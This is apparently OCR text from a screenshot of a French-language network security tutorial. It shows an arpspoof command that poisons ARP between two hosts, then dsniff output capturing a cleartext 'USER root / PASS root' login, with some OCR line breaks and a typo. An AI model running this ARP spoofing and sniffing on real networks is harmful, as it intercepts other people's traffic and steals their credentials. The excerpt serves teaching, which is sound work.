
arpspoof 
-i
 eth0 
-t
${
host2
}
${
host1
}
A exécuter comme ceci :
Décodage de mots passe sur le réseau en clair :
.
dnsiff
dsniff -i eth0

dsniff: listening on eth0

-----------------

09/21/16 20:32:11 tcp 192.168.1.100.37304 -> 192.168.1.254.2
USER root

PASS root

-----------------

09/21/16 20:34:06 tcp 192.168.1.100.42546 -> 192.168.1.254.2
root
